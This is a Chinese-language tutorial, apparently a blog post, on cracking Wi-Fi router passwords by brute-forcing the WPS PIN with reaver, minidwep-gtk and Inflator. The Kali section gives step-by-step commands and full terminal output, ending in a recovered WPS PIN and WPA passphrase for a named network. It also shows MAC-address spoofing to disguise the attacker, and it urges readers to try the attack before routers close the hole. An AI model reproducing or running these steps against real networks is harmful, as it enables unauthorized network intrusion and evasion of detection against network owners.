目录:
- 方法一:Kali或BTx
- 方法二:CDlinux 水滴minidwep-gtk
- 方法三:CDlinux 打气桶Inflator
路由器的pin码是快速连接功能的识别码。比如你设置个非常复杂的无线密码,每次有设备加入无线网络的时候,输入密码是很麻烦的。这个时候就可以通 过输入8位的pin码,路由器识别后就允许加入网络了,相当于输入了无线密码。在win7下设置路由器的时候要求pin码,也是一种识别验证路由器的方 式。另外这个码也是可以变化的,可以在路由器的qss或wps功能里查询到。默认的pin码在路由器的背面有。
WPS能帮助用户自动设置网络名(SSID)、配置最高级别的WPA2安全密钥,具备这一功能的无线产品往往在机身上设计有一个功能键,称为WPS 按钮,用户只需轻轻按下该按钮或输入PIN码,再经过两三步简单操作即可完成无线加密设置,同时在客户端和路由器之间建立起一个安全的连接。TP- LINK上的叫QSS。
现在默认关闭wps,防pin的路由越来越多了,再不试试猜解PIN破解无线路由密码以后就没机会了。三种方法原理大致一样,只是工具不同而已。
方法一:Kali或BTx
1. Ifconfig #查看当前是否存在无线网卡,iwconfig更简洁,只显示无线网卡信息。
root@NIGER:~# ifconfig
wlan0 Link encap:Ethernet HWaddr 00:e0:4c:6b:96:bd
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
2. airmon-ng start wlan0 #开启无线网卡监听模式
root@NIGER:~# airmon-ng start wlan0
Found 3 processes that could cause trouble.
If airodump-ng, aireplay-ng or airtun-ng stops working after
a short period of time, you may want to kill (some of) them!
-e
PID Name
3135 dhclient
3167 NetworkManager
3626 wpa_supplicant
Interface Chipset Driver
wlan0 Realtek RTL8187L rtl8187 - [phy0]
(monitor mode enabled on mon0)
3. ifconfig #查看一下是否开启成功,成功有话会出现mon0网卡
root@NIGER:~# ifconfig
mon0 Link encap:UNSPEC HWaddr 00-E0-4C-6B-96-BD-3A-30-00-00-00-00-00-00-00-00
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:358 errors:0 dropped:358 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:28458 (27.7 KiB) TX bytes:0 (0.0 B)
wlan0 Link encap:Ethernet HWaddr 00:e0:4c:6b:96:bd
UP BROADCAST MULTICAST MTU:1500 Metric:1
RX packets:0 errors:0 dropped:0 overruns:0 frame:0
TX packets:0 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:0 (0.0 B) TX bytes:0 (0.0 B)
4. wash –i mon0 #列出mon0网卡接收到的开了wps的无线信息,并不是全部无线信息,选择信号最好的,RSSI越大越好,如下,-58最大
root@NIGER:~# wash -i mon0 Wash v1.4 WiFi Protected Setup Scan Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <[email protected]> BSSID Channel RSSI WPS Version WPS Locked ESSID --------------------------------------------------------------------------------------------------------------- C0:61:18:00:E7:40 1 -68 1.0 No CAT-MAITAI 5C:63:BF:44:29:8A 1 -64 1.0 No dashizi F4:EC:38:1D:1F:C0 4 -58 1.0 No TP-LINK_1D1FC0 0C:72:2C:FD:F7:AC 11 -60 1.0 No myWLAN ^C
5. reaver –i mon0 –b mac –vv –c channel –p pin(pin未知) #-i指定网卡 -b指定路由地址 -c 指定无线信道 -p 指定pin码,一位也不知道就不用加-p,如果知道前4位就输入前4位
root@NIGER:~# reaver -i mon0 -b F4:EC:38:1D:1F:C0 -vv -c 4 Reaver v1.4 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <[email protected]> [+] Waiting for beacon from F4:EC:38:1D:1F:C0 [+] Switching mon0 to channel 4 [+] Associated with F4:EC:38:1D:1F:C0 (ESSID: TP-LINK_1D1FC0) [+] Trying pin 12345670 [+] Sending EAPOL START request [+] Received identity request [+] Sending identity response [+] Received M1 message [+] Sending M2 message [+] Sending WSC NACK [+] Trying pin 12345670 …… [+] 94.85% complete @ 2014-08-05 22:26:18 (7 seconds/pin) [+] Max time remaining at this rate: 1:06:09 (567 pins left to try) [+] Trying pin 01894264 [+] Sending EAPOL START request [+] Received identity request [+] Sending identity response [+] Received M1 message [+] Sending M2 message [+] Received M3 message [+] Sending M4 message [+] Received M5 message [+] Sending M6 message [+] Received M7 message [+] Sending WSC NACK [+] Sending WSC NACK [+] Pin cracked in 3056 seconds [+] WPS PIN: '01894264' [+] WPA PSK: 'anchao1202' [+] AP SSID: 'TP-LINK_1D1FC0'
6. reaver –i mon –b mac –p pin(pin已知) #知道pin码就可直接出密码
root@NIGER:~# reaver -i mon0 -b F4:EC:38:1D:1F:C0 -p 01894264 Reaver v1.4 WiFi Protected Setup Attack Tool Copyright (c) 2011, Tactical Network Solutions, Craig Heffner <[email protected]> [+] Waiting for beacon from F4:EC:38:1D:1F:C0 [+] Associated with F4:EC:38:1D:1F:C0 (ESSID: TP-LINK_1D1FC0) [+] WPS PIN: '01894264' [+] WPA PSK: 'anchao1202' [+] AP SSID: 'TP-LINK_1D1FC0'
7. 小技巧一:伪造自己mac地址,
root@NIGER:~# ifconfig wlan0 down root@NIGER:~# macchanger -m 00:11:22:33:44:55 wlan0 Current MAC: xx:xx:xx:xx:xx:xx Faked MAC: 00:11:22:33:44:55 root@NIGER:~# ifconfig wlan0 up root@NIGER:~# ifconfig mon0 down root@NIGER:~# macchanger -m 00:11:22:33:44:55 mon0 Current MAC: xx:xx:xx:xx:xx:xx Faked MAC: 00:11:22:33:44:55 root@NIGER:~# ifconfig mon0 up

方法二:CDlinux 水滴minidwep-gtk
1.S扫描



2.Reaver 添加-N参数使更准确稳定

3.技巧一:自己设置pin码,意思是前4位先跑什么范围,如下图,会先猜测0-999,然后是7000-7999,


4.技巧二:修改记录文件设置从上次记录开始

方法三:CDlinux 打气桶Inflator

1.开启网卡混杂模式
2.扫描网络

3.选中网络后设定参数(pin只能填4或8位或不选),这里为省跑pin的时间直接输入pin了

4.最后破解出来,没出密码,打气筒好像经常有这个问题